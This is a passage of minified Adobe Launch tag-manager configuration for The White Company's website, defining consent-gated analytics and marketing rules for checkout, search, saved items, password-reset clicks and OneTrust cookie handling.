TrackVars="events","changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event154",t.events="event154"):"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event152",t.events="event152"):(t.linkTrackEvents="event129",t.events="event129")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%event.target.innerText% click",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4d5c4b2e44114b5ab70686a948ff45b3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2257e17fc3b34c95a647aa57061124a7",name:"[Adobe Analytics]  Click - Forgot Password Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[data-analytics], button[data-analytics]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events";var n=e.target.innerText,s=document.getElementsByClassName("input-field__field");/Forgot Your Password/i.test(n)?(t.linkTrackEvents="event145",t.events="event145",t.tl(!0,"o","Forgot Your Password"),t.clearVars()):/Reset My Password/i.test(n)&&s[0].value&&!s[0].classList.contains("input-field__field--invalid")?(t.linkTrackEvents="event146",t.events="event146",t.tl(!0,"o","Reset My Password"),t.clearVars()):/Save new password/i.test(n)&&location.search.indexOf("token")>-1&&setTimeout((function(){"Error"!==universal_variable.event.type&&(t.linkTrackEvents="event147",t.events="event147",t.tl(!0,"o","Save new password"),t.clearVars())}),1e3)}},trackerProperties:{}}}]},{id:"RL229e8a25fa59494485d20eec88b8fef9",name:"[Adobe Analytics] Click - Search Bar - Recently Viewed - Send Beacon [event84]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-personalised-search-section-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Universal Variable - User - User Selected Country%",rightOperand:"GB"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event84"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Recently Viewed ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL22ff4ffbe9ed430e91fd71f6290e25bc",name:"Checkout - Gift Card Open/Close CTA",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.payment-option__toggle",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("giftCardAccordionAction"==e.element.dataset.cy)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar87,events";var n=e.element.getElementsByClassName("delivery-option__see-more-symbol-open");null!=n&&n.length>0?(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Closed",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars()):(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Open",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars())}),200)}},trackerProperties:{}}}]},{id:"RL23a2f718cfd0493ba9ad01224279eb2a",name:"[One Trust] DOM Ready - OptanonWrapper - Custom Reject Button",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=window.location.href;if(!/\/us\//i.test(e))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL26a63e02b55c4ed68fb881425efeea9f",name:"[Adobe Analytics] Click Event - Hotspot Product Clicks - Send Beacon [s.tl (event175)]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hotspots__spot",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event175"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Hotspot Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL27044c78e6ac4b4f8115edbefed95dc7",name:"[Adobe Analytics] Event - WorldPay Error (eVar97, event78)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"WorldPay"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar97",t.linkTrackEvents="event78",worldpayType="",worldpayValue="",universal_variable.event.type&&(worldpayType=":"+universal_variable.event.type),universal_variable.event.value&&(worldpayValue=":"+universal_variable.event.value),t.eVar97=universal_variable.event.category+worldpayType+worldpayValue,t.events="event78",t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type)}},trackerProperties:{}}}]},{id:"RL2745c9e47c444e9a8b434ecf048152cd",name:"[Adobe Analytics] Click Event - Size Chart Error (s.tl [Event134])",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".additional-link.size-guide, .container__guide-link[name='Size Chart']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/p/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC95fa540b94a24fd8bc19081ab3dc4fe0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL292bec8622d148ba8f25d166ebca49d9",name:"[Adobe Analytics] Capture eGift Card Metadata from tracked_event (Position, Title, Design)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"e-gift card added"===e?.detail?.event_name}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCdfc3cbf6d54749b6a68e338d8481ca2c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2a356d28fd104680ad7ba8ddcaa8755d",name:"Recently Viewed Categories - Cookie Setup [twc_mrc]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{
identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/c/clothing",valueIsRegex:!0},{value:"/uk/c/bedroom",valueIsRegex:!0},{value:"/uk/c/candles-and-fragrance",valueIsRegex:!0},{value:"/uk/c/the-little-white-company",valueIsRegex:!0},{value:"/uk/c/home",valueIsRegex:!0},{value:"/uk/c/home/furniture",valueIsRegex:!0},{value:"/uk/c/gifts",valueIsRegex:!0},{value:"/uk/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/uk/c/christmas",valueIsRegex:!0},{value:"/uk/c/sale",valueIsRegex:!0},{value:"/uk/c/beauty-and-spa",valueIsRegex:!0},{value:"/us/c/new-in",valueIsRegex:!0},{value:"/us/c/Clothing",valueIsRegex:!0},{value:"/us/c/Bedroom",valueIsRegex:!0},{value:"/us/c/Candles-and-Fragrance",valueIsRegex:!0},{value:"/us/c/Home-Accessories",valueIsRegex:!0},{value:"/us/c/baby-and-children",valueIsRegex:!0},{value:"/us/c/Gifts",valueIsRegex:!0},{value:"/us/c/sale",valueIsRegex:!0},{value:"/row/c/clothing",valueIsRegex:!0},{value:"/row/c/bedroom",valueIsRegex:!0},{value:"/row/c/candles-and-fragrance",valueIsRegex:!0},{value:"/row/c/the-little-white-company",valueIsRegex:!0},{value:"/row/c/home",valueIsRegex:!0},{value:"/row/c/home/furniture",valueIsRegex:!0},{value:"/row/c/gifts",valueIsRegex:!0},{value:"/row/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/row/c/christmas",valueIsRegex:!0},{value:"/row/c/sale",valueIsRegex:!0},{value:"/row/c/beauty-and-spa",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC1ec31c6ac315465692f5cda59c5fc999-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2b9a1e2adcdb4af2af4a1b4dd0e45c2a",name:"Direct Call - Track Number of Items[eVar38,eVar7,event1] - Send Beacon (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(0==universal_variable.page.searchResults)setTimeout((function(){_satellite.track("productRecommendationsSNP")}),1e3);else{var n="Search Results",s=[];window.yrd_searchProdCount=0;var a=universal_variable.listing.initialItems;$(a).each((function(e,t){$(t.items).each((function(e,t){if(null===t.category_id)return!0;var a=t.category_id,r=t.unit_sale_price,i=t.name.replace(/,/g,"").trim(),o=t.sku_code.replace(/,/g,""),c="",l=[];l.push("eVar12="+yrd_searchProdCount),l.push("eVar13="+i),l.push("eVar42="+o),l.push("eVar43="+n),s.push(a+";"+o.slice(0,5)+";;"+r+";"+c+";"+l.join("|")),yrd_searchProdCount++}))})),window.yrd_searchProdString=s,t.products=s.join(",")}var r=0===universal_variable.page.searchResults?"zero":universal_variable.page.searchResults;e="successful"===universal_variable.page.searchType?"event1":"event2",t.events=t.apl(t.events,e,",",1),"event1"===e&&(t.events=t.apl(t.events,"event55",",",1)),t.eVar38=r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar38",",",1);var i="0"===universal_variable.page.searchTerm||""===universal_variable.page.searchTerm?"zero":universal_variable.page.searchTerm;t.eVar7=(i||"").toLowerCase(),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar7",",",1)}},trackerProperties:{props:[{name:"prop8",type:"value",value:"Search Results"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL2cc137e465e6406cbe4f7ec544e4f1af",name:"Hide Giftwrap on checkout",events:[],conditions:[],actions:[]},{id:"RL2d621ea643c44cb09b11098c7bed32b9",name:"Confirmation page event - Conversion - (Not US) Gtag, Floodlight & Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC568325c0c02f406f8577ea81d885353d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4b3c51ca27e34c769ebab8dad2e33a39-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2e067745473b4b558664eddfacebc52d",name:"Contact Us Page - Submit Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.contact-us button.contact-us__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event128",t.events="event128"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - Submit Button Click",linkType:"o"}}]},{id:"RL2e1a340ffb51402abeb8a1038de68ea3",name:"My Account - Link Interactions (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".accountNavigation a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=["My Account"];n.push($(this).text()),n=n.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL2eb39849b3f541d49f0416ed3d52c5dc",name:"Go Instore Widget Trigger",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["https://www.thewhitecompany.com/uk/c/gifts/gifts-for-her","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-mum","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-30","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","https://www.thewhitecompany.com/uk/Gifts/c/luxury-gifts","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets","https://www.thewhitecompany.com/uk/Gifts/c/hampers","https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets","https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby","https://www.thewhitecompany.com/uk/Home/Furniture/c/sofas-and-armchairs","https://www.thewhitecompany.com/uk/Home/Furniture/c/side-tables","https://www.thewhitecompany.com/uk/Home/Furniture/c/cabinets","https://www.thewhitecompany.com/uk/Home/Furniture/c/chairs-benches-and-stools","https://www.thewhitecompany.com/uk/Home/Furniture/c/beds","https://www.thewhitecompany.com/uk/Home/Furniture/c/mattresses-and-divans","https://www.thewhitecompany.com/uk/Home/Furniture/c/ottomans","https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting","https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/rugs","https://www.thewhitecompany.com/uk/Gifts/c/mothers-day"],t=window.location.href,n=window.location.pathname;return!(!n.includes("/uk/")||!n.includes("/p/")&&!e.some((e=>t.includes(e)))&&!n.includes("/help/expert-product-advice")&&!n.includes("/help/expert-gifting-advice"))}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC3e44cd184a9f48ea9b0f4ec45b308c7a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2eea0cc7c87d4901892a1e4f2219ce8a",name:"Marketing: Conf (UK/Desktop Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"desktop"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC41f7d76b357e4d2989f8c7a6558cb5f3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2fce6c9c437b402a9b621946738c1c4a",name:"Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e=100,n=0,s=setInterval((function(){document.querySelectorAll(".field-input__error-message,.typeahead-search__error, .form-error--invalid").length>0&&clearInterval(s),(n+=e)>=1500&&(clearInterval(s),t.clearVars(),"anonymous"==universal_variable.user.user_id&&(t.linkTrackVars="events",t.linkTrackEvents="event22",t.events="event22",t.tl(!0,"o","Confirm Delivery Address - CTA Click")))}),e)}n()}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCa62c8a2d99ac42619739b20c9d12bac4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32542d390f044f298989277bf5ece736",name:"[Core] irclickid Cookie Setting",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCec907c42002045dca85995eec895e2e2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32de7daaebc14aa5909d17b9822fece8",name:"Collections - Single Product",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"collectionsSingleProduct"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products";var n=[],s=universal_variable.product,a=$("#product-details .product-price p");a=$(a).eq(a.length-1).text().replace(/[^0-9.]/g,"");var r=[],i=s.name.replace(/,/g,"").trim(),o=$("#product-details #product-colour span[data-swatch-info]").text();r.push("eVar13="+i),r.push("eVar45="+o),r.push("eVar52=Collection Group:"+i),r=r.join("|"),n.push(s.category_id,s.id,"",a,"",r),n=n.join(";"),t.products=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collections Single Product",linkType:"o"}}]},{id:"RL32e073cd21794a5296e74e02061727c5",name:"Direct Call - US Exit Survey - Close Button [event82] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_survey_close"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey - Closed",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL33119bf4de7249eaba27f1223fa1e692",name:"Fit Analytics -Clothing - PDP Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:2}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("Clothing"!==universal_variable.page.breadcrumb[0]||!universal_variable.product)||!("Clothing Sale"!==universal_variable.page.breadcrumb[1]||!universal_variable.product)||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/pdp.js" async></script>',language:"html"}}]},{id:"RL33e82ceb8b894a0d983756ee575b0534",name:"Saved Items - Add to Bag Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c="Saved Items",l=i.category,d=i.id;s.push("eVar13="+o),s.push("eVar42="+d),t.linkTrackVars="eVar13,eVar48,eVar90,products",t.eVar90=o+":"+d,/add to bag|added to bag|add to cart|added to cart/i.test(e.target.innerText)?(t.linkTrackEvents="scAdd",t.events="scAdd",s.push("eVar48="+c),d=d.slice(0,5)):/view collection/i.test(e.target.innerText)&&(t.linkTrackEvents="event41",t.events="event41"),n.push(l+";"+d+";;;;"+s.join("|")),t.products=n.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Add to bag click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3461ae13d7144bbe81d745201e745451",name:"All Pages - Pageview - (US Only) - Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCccb61c2b79fb4fed90d0afb6fbb378ec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL35a069fa97f34808a429e96b5e4ec4b9",name:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, eVar30, eVar22, eVar100] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();let n=universal_variable?.event,s=[],a=n.source,r="";t.linkTrackVars="eVar30,eVar74,eVar90,eVar100",t.eVar30=universal_variable?.saved_items?.number_of_entries,t.eVar90=n?.productName+":"+n?.productSKU,t.eVar100=n?.action,t.eVar74=universal_variable?.user?.privileged?"Yes":"No","Shopping Bag"===a&&(t.events=t.apl(t.events,"event36",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event36",",",1)),n.productName&&s.push("eVar13="+n.productName.replace(/\,/g,"")),n.productSKU&&s.push("eVar42="+n.productSKU),a&&s.push("eVar22="+a),n.collection&&s.push("eVar52="+n?.collection),n.category&&s.push("eVar77="+n?.category_id),universal_variable?.page?.breadcrumb[1]&&s.push("eVar78="+universal_variable?.page?.breadcrumb[1]),void 0!==n.discounted&&s.push("eVar110="+n?.discounted),"add"==n.action?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event35",",",1),t.events=t.apl(t.events,"event35",",",1)):"remove"===n.action&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event17",",",1),t.events=t.apl(t.events,"event17",",",1));let i=[],o=[];r=n.price&&n.price.includes(",")?n.price.replace(/\,/g,""):n.price,i.push([n.category_id,n.productSKU,"",r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,t.events,",",1),t.products=i.join(";")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, event36, eVar22, eVar30, eVar90]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL35e8eae6fb844168940a9313732a0b0e",name:"[One Trust] Main Script - Live & Staging Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:-1}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script type=\"text/javascript\">\n  if (window.location.hostname === 'www.thewhitecompany.com') {\n    // Load the production script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');\n  } else {\n    // Load the staging 